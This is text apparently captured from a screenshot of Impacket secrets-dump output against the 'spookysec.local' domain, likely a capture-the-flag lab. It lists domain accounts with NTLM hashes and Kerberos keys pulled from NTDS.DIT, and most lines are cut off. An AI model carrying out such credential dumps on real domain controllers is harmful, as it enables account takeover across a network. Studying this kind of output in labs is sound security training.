 04:59 PM
t/build/scripts-3.9
Impacket v0.9.25.dev1+20220105.151306.10e53952 - Copyright 2021 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee
spookysec.local\skidy:1103:aad3b435b51404ee
spookysec.local\breakerofthings:1104:aad3b4
spookysec.local\james:1105:aad3b435b51404ee
spookysec.local\optional:1106:aad3b435b5140
spookysec.local\sherlocksec:1107:aad3b435b5
spookysec.local\darkstar:1108:aad3b435b5140
spookysec.local\Ori:1109:aad3b435b51404eeaa
spookysec.local\robin:1110:aad3b435b51404ee
spookysec.local\paradox:1111:aad3b435b51404
spookysec.local\Muirland:1112:aad3b435b5140
spookysec.local\horshark:1113:aad3b435b5140
spookysec.local\svc-admin:1114:aad3b435b514
spookysec.local\backup:1118:aad3b435b51404e
spookysec.local\a-spooks:1601:aad3b435b5140
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:71395
Administrator:aes128-cts-hmac-sha1-96:e9077
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6